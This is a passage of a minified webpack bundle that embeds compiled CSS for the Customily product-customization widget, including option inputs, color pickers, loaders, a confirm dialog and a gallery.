0.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}.tippy-backdrop+.tippy-content{transition-property:opacity;will-change:opacity}.tippy-backdrop+.tippy-content[data-state=hidden]{opacity:0}\n',""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/general.scss":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".cl-img-controls-margin{margin-bottom:60px !important}.cl-canvas-container{display:flex;background:transparent}.cl-canvas-container .canvas-wrapper{margin:auto;max-width:100%;flex-shrink:0}.canvas-wrapper *:empty{display:unset !important}.customily-text-bounce-enter-active{animation:customily-text-bounce-in 0.3s}.customily-text-bounce-leave-active{animation:customily-text-bounce-in 0.3s reverse}@-webkit-keyframes customily-text-bounce-in{0%{position:absolute;margin-left:5px;font-size:inherit}50%{position:absolute;margin-left:5px;font-size:20px}100%{position:absolute;margin-left:5px;font-size:inherit}}@-moz-keyframes customily-text-bounce-in{0%{position:absolute;margin-left:5px;font-size:inherit}50%{position:absolute;margin-left:5px;font-size:20px}100%{position:absolute;margin-left:5px;font-size:inherit}}@-ms-keyframes customily-text-bounce-in{0%{position:absolute;margin-left:5px;font-size:inherit}50%{position:absolute;margin-left:5px;font-size:20px}100%{position:absolute;margin-left:5px;font-size:inherit}}@-o-keyframes customily-text-bounce-in{0%{position:absolute;margin-left:5px;font-size:inherit}50%{position:absolute;margin-left:5px;font-size:20px}100%{position:absolute;margin-left:5px;font-size:inherit}}@keyframes customily-text-bounce-in{0%{position:absolute;margin-left:5px;font-size:inherit}50%{position:absolute;margin-left:5px;font-size:20px}100%{position:absolute;margin-left:5px;font-size:inherit}}#cl_optionsapp .customily_option{margin-bottom:5px;display:flex;justify-content:space-between}#cl_optionsapp .customily_option input:not([type='checkbox']):not(.vc-input__input),#cl_optionsapp .customily_option select{min-width:100px;min-height:35px}#cl_optionsapp .customily_option input[type='checkbox']{min-width:20px;min-height:20px;max-width:20px;max-height:20px}#cl_optionsapp .customily_option label .option_number{display:none}#cl_optionsapp .customily_option label .option_name{display:inline-block}#cl_optionsapp .customily_option .cl-option-content{width:100%}#cl_optionsapp .swatch-container,#cl_optionsapp .cl-color-picker-container{display:flex;flex-wrap:wrap;flex-direction:row}#cl_optionsapp .swatch-container .swatch,#cl_optionsapp .cl-color-picker-container .swatch{color:#f5d5c4;border:unset}#cl_optionsapp .cl-color-picker-container label.cl-rainbow{background:radial-gradient(circle closest-side, #fff, #000),conic-gradient(red,#ff8000,#ff0,#80ff00,lime,#00ff80,cyan,#0080ff,blue,#8000ff,#f0f,#ff0080,red);background-blend-mode:screen}#cl_optionsapp .swatch-container input{display:none}#cl_optionsapp .swatch-container .swatch{--min-width: unset !important;--min-height: unset !important}#cl_optionsapp textarea{resize:none !important;width:100%;min-height:initial;margin:0}#cl_optionsapp .swatch-container .swatch,#cl_optionsapp .cl-color-picker-container .cl-color-picker{margin:3px 6px;position:relative;width:auto;padding:0}#cl_optionsapp .swatch-container label,#cl_optionsapp .cl-color-picker label{box-sizing:border-box;box-shadow:0 0 2px 1px rgba(0,0,0,0.2);border:3px solid #fff;padding:0 !important;display:flex;justify-content:center;align-items:center;outline:none}#cl_optionsapp .swatch-container input:checked ~ label{border-color:currentColor;margin:0}#cl_optionsapp .swatch-container label img,#cl_optionsapp .cl-color-picker label img{max-width:unset !important;max-height:unset !important;width:40px;display:block;pointer-events:none;object-fit:cover}#cl_optionsapp .help-text{width:100%;color:#9e9e9e;text-align:left;display:block}#customily-options{width:100% !important;margin-bottom:10px}@media (max-width: 767px){#customily-options{position:relative}}.cl-options-background{border-radius:4px;padding:0.4em 1em 1em 1em}.cl-co-border{border-bottom:1px solid #dddddd !important}.cl-co-padding{padding-bottom:15px !important}.cl-co-no-padding{padding-bottom:0 !important}.cl-co-hidden{display:none !important}.cl_remove-image{margin-left:10px;padding-left:15px;padding-right:15px;min-width:unset}.cl-error-message{color:red;font-style:italic;line-height:1;text-align:left;display:inline-flex}.customily-add-addond-error{color:#ffffff !important}.cl-image-validation-hidden{display:none !important}.cl-cursor-not-allowed{cursor:not-allowed !important}.disable-scroll{overflow:hidden !important}.disable-pointer-events{pointer-events:none !important}.disable-transform{transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;-webkit-transform:none !important}.display-inline{display:inline !important}.disable-after::after{content:none !important;display:none !important}.disable-before::before{content:none !important;display:none !important}#cl_optionsapp{width:100% !important}#cl_optionsapp :focus-visible:not(input):not(textarea):not(select){outline:none !important}#cl_optionsapp .customily_option.cl-has-checkbox{display:block}.customily_option{width:100% !important;flex-wrap:wrap;justify-content:flex-start !important}.customily_option.cl-has-checkbox{margin-top:15px;text-align:left}.customily_option.cl-has-checkbox input{vertical-align:top}.customily_option.cl-has-checkbox .cl-checkbox-label{margin-left:35px;margin-top:10px !important}.customily_option.cl-has-checkbox .cl-option-content{position:unset;width:auto !important}.customily-dall-e-button{margin-top:1rem;margin-right:1rem;float:left}.customily_option>input{max-width:100%}#cl_optionsapp select,#cl_optionsapp input:not([type='checkbox']):not(.vc-input__input){border:1px solid #d5d5d5;border-radius:1px;-webkit-appearance:none;-moz-appearance:none;padding-left:8px;width:100%;outline-color:currentColor}#cl_optionsapp .checkbox-container{display:block;margin-top:10px;justify-content:left}#cl_optionsapp input::placeholder{color:#777}#cl_optionsapp select{background:url(//cdn.shopify.com/s/files/1/0035/5876/8707/t/2/assets/select-arrow.png?896572340288148682) no-repeat right #fff}@media (max-width: 767.98px){#cl_optionsapp .customily_option:not(.customily_option.cl-has-checkbox){justify-content:center !important}#cl_optionsapp select,#cl_optionsapp input:not([type='checkbox']){font-size:16px}}#cl_optionsapp label{margin-top:1em;width:100%;user-select:none}.customily-file-input.customily-file-with-thumbnail{display:flex;place-items:center;align-items:flex-start}#cl_optionsapp .swatch-container label,.customily-file-input label,#cl_optionsapp .cl-color-picker label{margin-top:0px !important}.customily-file-input-thumbnail{display:inline-block;margin-right:10px}.customily-file-input-thumbnail img{min-width:100%;min-height:100%;max-width:64px;max-height:64px;margin-bottom:-5px;border-radius:10px;object-fit:contain}#cl_optionsapp .tooltip{top:unset !important;right:unset !important}#cl_optionsapp .tooltip:before{display:none !important}.swatch label,.cl-color-picker label{margin:0 !important}.cl-color-picker-container .cl-color-picker{display:flex}.cl-color-picker-container .cl-color-picker label{display:flex !important;border-color:black !important;border-width:1px !important;cursor:pointer}.cl-color-picker-container .cl-color-picker label img{padding:5px}.cl-color-picker-container .cl-chrome-picker-container .vc-saturation-circle{border-radius:15px}.cl-color-picker-container .cl-chrome-picker-container .vc-chrome-active-color{border-radius:15px}.cl-color-picker-container .cl-material-picker-container{display:none;width:100%}.cl-color-picker-tooltip-theme{background-color:transparent;max-width:100% !important}.cl-color-picker-tooltip-theme div:empty{display:inherit}@media (max-width: 767px){.cl-color-picker-container{justify-content:inherit}.cl-color-picker-container .cl-color-picker{display:none !important}.cl-color-picker-container .cl-chrome-picker-container{display:none !important}.cl-color-picker-container .cl-material-picker-container{display:block !important}.cl-color-picker-container .vc-slider-swatch-picker{display:inherit !important}}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/loader-indicator/loading.scss":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".ld-over-inverse.running{pointer-events:none !important}.ld-ring{width:1em !important;height:1em !important;position:relative !important;color:inherit !important;display:inline-block !important;box-sizing:content-box !important}.ld-ring:after{content:' ' !important;display:block !important;width:2em !important;height:2em !important;box-sizing:border-box !important;transform-origin:0em 0em !important;transform:translateZ(0) scale(0.5) !important;backface-visibility:hidden !important}.ld-ring:after{border-radius:50% !important;border:0.3em solid currentColor !important;border-left-color:transparent !important}.ld-loader{background-size:cover !important}.ld{transform-origin:50% 50% !important;transform-box:fill-box !important}@keyframes ld-cycle{0%{animation-timing-function:cubic-bezier(0.3333, 0.3333, 0.6667, 0.6667);transform:rotate(0deg)}100%{transform:rotate(360deg)}}.ld.ld-cycle{animation:ld-cycle 1s infinite linear !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/loader-indicator/spinner.scss":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".ld-ext-right,.ld-ext-left,.ld-ext-bottom,.ld-ext-top,.ld-over,.ld-over-inverse,.ld-over-full,.ld-over-full-inverse{position:relative !important;transition:all 0.3s !important;transition-timing-function:ease-in !important}.ld-ext-right>.ld,.ld-ext-left>.ld,.ld-ext-bottom>.ld,.ld-ext-top>.ld,.ld-over>.ld,.ld-over-inverse>.ld,.ld-over-full>.ld,.ld-over-full-inverse>.ld{position:absolute !important;top:50% !important;left:50% !important;width:1em !important;height:1em !important;margin:-0.5em !important;opacity:0 !important;z-index:-1 !important;transition:all 0.3s !important;transition-timing-function:ease-in !important}.ld-ext-right>.ld>*,.ld-ext-left>.ld>*,.ld-ext-bottom>.ld>*,.ld-ext-top>.ld>*,.ld-over>.ld>*,.ld-over-inverse>.ld>*,.ld-over-full>.ld>*,.ld-over-full-inverse>.ld>*{width:1em !important;height:1em !important;position:absolute !important;top:50% !important;left:50% !important;transform:translate(-0.5em, -0.5em) !important}.ld-ext-right.running>.ld,.ld-ext-left.running>.ld,.ld-ext-bottom.running>.ld,.ld-ext-top.running>.ld,.ld-over.running>.ld,.ld-over-inverse.running>.ld,.ld-over-full.running>.ld,.ld-over-full-inverse.running>.ld{opacity:1 !important;z-index:auto !important;visibility:visible !important;background:rgba(0,0,0,0.6) !important}.ld-ext-right.running{padding-right:2.5em !important}.ld-ext-right>.ld{top:50% !important;left:auto !important;right:1.25em !important}.ld-ext-left.running{padding-left:2.5em !important}.ld-ext-left>.ld{top:50% !important;right:auto !important;left:1.25em !important}.ld-ext-bottom.running{padding-bottom:2.5em !important}.ld-ext-bottom>.ld{top:auto !important;left:50% !important;bottom:1.25em !important}.ld-ext-top.running{padding-top:2.5em !important}.ld-ext-top>.ld{bottom:auto !important;left:50% !important;top:1.25em !important}.ld-over:before,.ld-over-inverse:before,.ld-over-full:before,.ld-over-full-inverse:before{content:' ' !important;display:block !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;transition:all 0.3s !important;transition-timing-function:ease-in !important;border-radius:inherit !important}.ld-over.running>.ld,.ld-over-inverse.running>.ld,.ld-over-full.running>.ld,.ld-over-full-inverse.running>.ld{z-index:4001 !important;background-color:transparent !important}.ld-over-inverse.running:before,.ld-over-full.running:before,.ld-over-full-inverse.running:before{opacity:1 !important;z-index:4000 !important;display:block !important;background:rgba(0,0,0,0.6) !important}.ld-over.running:before{background:rgba(240,240,240,0.8) !important}.ld-over-full.running>.ld,.ld-over-full-inverse.running>.ld,.ld-over-full.running:before,.ld-over-full-inverse.running:before{position:fixed !important}.ld-over-full>.ld{color:rgba(0,0,0,0.8) !important}.ld-over-inverse>.ld{color:rgba(255,255,255,0.8) !important}.ld-over-full-inverse>.ld{color:rgba(255,255,255,0.8) !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/tiny-essentials.scss":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".hidden-cart-btn,.customily-modal-hidden,.hidden-buy-now-btn{display:none !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/_export.scss":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,"\n",""]),e.locals={dialogContentPadding:"15px",mobileHeaderHeight:"50px",cartButtonsContainerHeight:"60px"},t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Chrome.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-chrome{background:#fff;border-radius:2px;box-shadow:0 0 2px rgba(0,0,0,0.3),0 4px 8px rgba(0,0,0,0.3);box-sizing:initial;width:225px;font-family:Menlo;background-color:#fff}.vc-chrome-controls{display:flex}.vc-chrome-color-wrap{position:relative;width:36px}.vc-chrome-active-color{position:relative;width:30px;height:30px;border-radius:15px;overflow:hidden;z-index:1}.vc-chrome-color-wrap .vc-checkerboard{width:30px;height:30px;border-radius:15px;background-size:auto}.vc-chrome-sliders{flex:1}.vc-chrome-fields-wrap{display:flex;padding-top:16px}.vc-chrome-fields{display:flex;margin-left:-6px;flex:1}.vc-chrome-field{padding-left:6px;width:100%}.vc-chrome-toggle-btn{width:32px;text-align:right;position:relative}.vc-chrome-toggle-icon{margin-right:-4px;margin-top:12px;cursor:pointer;position:relative;z-index:2}.vc-chrome-toggle-icon-highlight{position:absolute;width:24px;height:28px;background:#eee;border-radius:4px;top:10px;left:12px}.vc-chrome-hue-wrap{position:relative;height:10px;margin-bottom:8px}.vc-chrome-alpha-wrap{position:relative;height:10px}.vc-chrome-hue-wrap .vc-hue{border-radius:2px}.vc-chrome-alpha-wrap .vc-alpha-gradient{border-radius:2px}.vc-chrome-hue-wrap .vc-hue-picker,.vc-chrome-alpha-wrap .vc-alpha-picker{width:12px;height:12px;border-radius:6px;transform:translate(-6px, -2px);background-color:#f8f8f8;box-shadow:0 1px 4px 0 rgba(0,0,0,0.37)}.vc-chrome-body{padding:16px 16px 12px;background-color:#fff}.vc-chrome-saturation-wrap{width:100%;padding-bottom:55%;position:relative;border-radius:2px 2px 0 0;overflow:hidden}.vc-chrome-saturation-wrap .vc-saturation-circle{width:12px;height:12px}.vc-chrome-fields .vc-input__input{font-size:11px;color:#333;width:100%;border-radius:2px;border:none;box-shadow:inset 0 0 0 1px #dadada;height:21px;text-align:center}.vc-chrome-fields .vc-input__label{text-transform:uppercase;font-size:11px;line-height:11px;color:#969696;text-align:center;display:block;margin-top:12px}.vc-chrome__disable-alpha .vc-chrome-active-color{width:18px;height:18px}.vc-chrome__disable-alpha .vc-chrome-color-wrap{width:30px}.vc-chrome__disable-alpha .vc-chrome-hue-wrap{margin-top:4px;margin-bottom:4px}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Slider.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-slider{position:relative;width:410px}.vc-slider-hue-warp{height:12px;position:relative}.vc-slider-hue-warp .vc-hue-picker{width:14px;height:14px;border-radius:6px;transform:translate(-7px, -2px);background-color:#f8f8f8;box-shadow:0 1px 4px 0 rgba(0,0,0,0.37)}.vc-slider-swatches{display:flex;margin-top:20px}.vc-slider-swatch{margin-right:1px;flex:1;width:20%}.vc-slider-swatch:first-child{margin-right:1px}.vc-slider-swatch:first-child .vc-slider-swatch-picker{border-radius:2px 0px 0px 2px}.vc-slider-swatch:last-child{margin-right:0}.vc-slider-swatch:last-child .vc-slider-swatch-picker{border-radius:0px 2px 2px 0px}.vc-slider-swatch-picker{cursor:pointer;height:12px}.vc-slider-swatch:nth-child(n) .vc-slider-swatch-picker.vc-slider-swatch-picker--active{transform:scaleY(1.8);border-radius:3.6px/2px}.vc-slider-swatch-picker--white{box-shadow:inset 0 0 0 1px #ddd}.vc-slider-swatch-picker--active.vc-slider-swatch-picker--white{box-shadow:inset 0 0 0 0.6px #ddd}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Alpha.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-alpha{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.vc-alpha-checkboard-wrap{position:absolute;top:0px;right:0px;bottom:0px;left:0px;overflow:hidden}.vc-alpha-gradient{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.vc-alpha-container{cursor:pointer;position:relative;z-index:2;height:100%;margin:0 3px}.vc-alpha-pointer{z-index:2;position:absolute}.vc-alpha-picker{cursor:pointer;width:4px;border-radius:1px;height:8px;box-shadow:0 0 2px rgba(0,0,0,0.6);background:#fff;margin-top:1px;transform:translateX(-2px)}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Checkboard.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-checkerboard{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-size:contain}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/EditableInput.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-editable-input{position:relative}.vc-input__input{padding:0;border:0;outline:none}.vc-input__label{text-transform:capitalize}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Hue.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-hue{position:absolute;top:0px;right:0px;bottom:0px;left:0px;border-radius:2px}.vc-hue--horizontal{background:linear-gradient(to right, red 0%, #ff0 17%, lime 33%, cyan 50%, blue 67%, #f0f 83%, red 100%)}.vc-hue--vertical{background:linear-gradient(to top, red 0%, #ff0 17%, lime 33%, cyan 50%, blue 67%, #f0f 83%, red 100%)}.vc-hue-container{cursor:pointer;margin:0 2px;position:relative;height:100%}.vc-hue-pointer{z-index:2;position:absolute}.vc-hue-picker{cursor:pointer;margin-top:1px;width:4px;border-radius:1px;height:8px;box-shadow:0 0 2px rgba(0,0,0,0.6);background:#fff;transform:translateX(-2px)}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Saturation.vue?vue&type=style&index=0&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".vc-saturation,.vc-saturation--white,.vc-saturation--black{cursor:pointer;position:absolute;top:0;left:0;right:0;bottom:0}.vc-saturation--white{background:linear-gradient(to right, #fff, rgba(255,255,255,0))}.vc-saturation--black{background:linear-gradient(to top, #000, rgba(0,0,0,0))}.vc-saturation-pointer{cursor:pointer;position:absolute}.vc-saturation-circle{cursor:head;width:4px;height:4px;box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,0.3),0 0 1px 2px rgba(0,0,0,0.4);border-radius:50%;transform:translate(-2px, -2px)}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Buttons/Buttons.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".csh-buttons_container{width:100%;display:flex;flex-direction:column;gap:0.5em;margin:0.5em 0}.csh-buttons_container div:empty{display:none}.csh-buttons_container div{display:flex;gap:0.5em}.csh-buttons_container div:not(.csh-buttons-container-split){flex-direction:column}.csh-buttons_container div.csh-buttons-container-split{flex-direction:row;align-items:end}.csh-buttons_container div.csh-buttons-container-split>div:not(.csh-button-qty){width:100%}.csh-buttons_container div.csh-buttons-container-split>div.csh-button-qty{width:35%}.csh-buttons_container .csh-button-qty button{margin-top:0px !important}.csh-buttons_container .csh-button-full{width:100%}.csh-buttons_container .csh-button-full button{width:100% !important}.csh-buttons_container .csh-button-qty .csh-button-split{width:35%}.csh-buttons_container .csh-button-atc .csh-button-split{width:65%}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CDatePicker/CDatePicker.vue?vue&type=style&index=0&id=19c81d8f&scoped=true&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".c-datepicker[data-v-19c81d8f]{display:flex;flex-direction:column;gap:0.5rem}.c-datepicker__input[data-v-19c81d8f]{padding:0.5rem;border:1px solid var(--border-color, #d1d5db);border-radius:0.375rem;font-size:14px;transition:all 0.2s ease}.c-datepicker__input--error[data-v-19c81d8f]{border-color:var(--error-color, #dc2626)}.c-datepicker__error[data-v-19c81d8f]{color:var(--error-color, #dc2626);font-style:italic;line-height:1;text-align:left;display:inline-flex}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CImage/CImage.vue?vue&type=style&index=0&id=f7b29ae2&scoped=true&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".csh-image-container[data-v-f7b29ae2]{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.csh-image-container.csh-backdrop[data-v-f7b29ae2]{background-color:rgba(0,0,0,0.1) !important}.csh-image-container img[data-v-f7b29ae2]{opacity:0;transition:opacity 0.6s}.csh-image-container img.csh-image-visible[data-v-f7b29ae2]{opacity:1}.csh-image-container .csh-spinner[data-v-f7b29ae2]{width:20px;height:20px;border:3px solid #fafafa;border-bottom-color:transparent;border-radius:50%;display:flex;box-sizing:border-box;animation:csh-rotation-data-v-f7b29ae2 1s linear infinite;position:absolute;opacity:0;transition:opacity 0.6s}.csh-image-container .csh-spinner-visible[data-v-f7b29ae2]{opacity:1}@-webkit-keyframes csh-rotation-data-v-f7b29ae2{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes csh-rotation-data-v-f7b29ae2{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ConfirmDialog/ConfirmDialog.vue?vue&type=style&index=0&id=4232a3e1&scoped=true&lang=css&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".customily-confirm-dialog[data-v-4232a3e1]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);display:flex;align-items:center;justify-content:center;z-index:9999}.customily-confirm-content[data-v-4232a3e1]{background-color:#fff;border-radius:8px;max-width:500px;width:90%;box-shadow:0 4px 20px rgba(0,0,0,0.15);position:relative;overflow:hidden}.customily-confirm-header[data-v-4232a3e1]{padding:20px 25px;position:relative}.customily-confirm-header h2[data-v-4232a3e1]{margin:0;font-size:28px;font-weight:600;color:#4a4a4a;line-height:1.2}.customily-close-btn[data-v-4232a3e1]{position:absolute;top:15px;right:15px;background:none;border:none;font-size:24px;color:#999;cursor:pointer;padding:0;width:30px;height:30px;display:flex;align-items:center;justify-content:center}.customily-close-btn[data-v-4232a3e1]:hover{color:#666}.customily-confirm-body[data-v-4232a3e1]{padding:0 25px 20px}.customily-confirm-message[data-v-4232a3e1]{margin:0;font-size:18px;line-height:1.5;color:#666;white-space:pre-line;text-align:center}.customily-confirm-footer[data-v-4232a3e1]{padding:0 25px 25px;display:flex;justify-content:center;gap:15px}.customily-btn[data-v-4232a3e1]{padding:12px 25px;border:none;border-radius:4px;cursor:pointer;font-size:16px;font-weight:500;min-width:120px;transition:background-color 0.2s, transform 0.1s}.customily-btn[data-v-4232a3e1]:hover{transform:translateY(-1px)}.customily-btn[data-v-4232a3e1]:active{transform:translateY(0)}.customily-btn-primary[data-v-4232a3e1]{background-color:#14294b;color:white}.customily-btn-primary[data-v-4232a3e1]:hover{background-color:#0e1e38}.customily-btn-secondary[data-v-4232a3e1]{background-color:#f0f0f0;color:#666}.customily-btn-secondary[data-v-4232a3e1]:hover{background-color:#e5e5e5}.customily-animations-fade-enter-active[data-v-4232a3e1],.customily-animations-fade-leave-active[data-v-4232a3e1]{transition:opacity 0.3s}.customily-animations-fade-enter[data-v-4232a3e1],.customily-animations-fade-leave-to[data-v-4232a3e1]{opacity:0}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CustomilyOptions/CustomilyOptions.vue?vue&type=style&index=0&id=0e6f4fef&lang=scss&scoped=true&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".fade[data-v-0e6f4fef]{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade[data-v-0e6f4fef]{transition:none}}.fade[data-v-0e6f4fef]:not(.show){opacity:0}.collapse[data-v-0e6f4fef]:not(.show){display:none}.collapsing[data-v-0e6f4fef]{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing[data-v-0e6f4fef]{transition:none}}@keyframes spinner-border-data-v-0e6f4fef{to{transform:rotate(360deg)}}.spinner-border[data-v-0e6f4fef]{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border-data-v-0e6f4fef .75s linear infinite}.spinner-border-sm[data-v-0e6f4fef]{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow-data-v-0e6f4fef{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow[data-v-0e6f4fef]{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow-data-v-0e6f4fef .75s linear infinite}.spinner-grow-sm[data-v-0e6f4fef]{width:1rem;height:1rem}.pointer[data-v-0e6f4fef]{cursor:pointer}label.disabled[data-v-0e6f4fef]{cursor:not-allowed !important}.cl-unsupported-browser[data-v-0e6f4fef]{padding:0 10px}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/DropdownModal/DropdownModal.vue?vue&type=style&index=0&id=7a7606c9&lang=scss&scoped=true&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".modal-overlay[data-v-7a7606c9]{z-index:1001001;padding:15px}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Gallery/Gallery.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".customily_gallery{direction:ltr !important}.customily_gallery_thumbnails .customily_gallery_thumbnails_container{display:flex;flex-wrap:nowrap;justify-content:flex-start;gap:10px;overflow-x:auto;overflow-y:hidden;padding:4px}.customily_gallery_thumbnails .customily_gallery_thumbnails_container::-webkit-scrollbar-track{border-radius:3px;background-color:#f5f5f5}.customily_gallery_thumbnails .customily_gallery_thumbnails_container::-webkit-scrollbar{width:5px;height:5px;background-color:#f5f5f5}.customily_gallery_thumbnails .customily_gallery_thumbnails_container::-webkit-scrollbar-thumb{border-radius:3px;background-color:#dcdcdc}.customily_gallery_thumbnails .customily_gallery_thumbnails_container::-webkit-scrollbar:horizontal{height:5px}.customily_gallery_thumbnails .customily_gallery_thumbnails_container::-webkit-scrollbar-thumb:horizontal{background-color:#dcdcdc}.customily_gallery_thumbnails .customily_gallery_thumbnails_container::-webkit-scrollbar-track:horizontal{background-color:#f5f5f5}.customily_gallery_thumbnails .customily_gallery_thumbnails_container img{width:100%;object-fit:contain;aspect-ratio:1/1;border-radius:5px;cursor:pointer}.customily_gallery_thumbnails .customily_gallery_thumbnails_container .customily_gallery_thumbnail{border-radius:5px;flex:0 0 auto}.customily_gallery_thumbnails .customily_gallery_thumbnails_container .customily_gallery_thumbnail:not(.active){opacity:0.5}.customily_gallery_thumbnails .customily_gallery_thumbnails_container .customily_gallery_thumbnail.active{border:2px solid #1d1d1d}.customily_gallery_media{display:flex;flex-direction:column}.customily_gallery_media img{width:100%;aspect-ratio:1/1;object-fit:contain;object-position:center;cursor:pointer;height:100%}.customily_gallery_media video{border:none;height:100%}.customily_gallery_video{width:100%}.canvas-thumbnail-badge{border-radius:7px;width:20px;height:20px;background:rgba(255,255,255,0.7);padding:1px 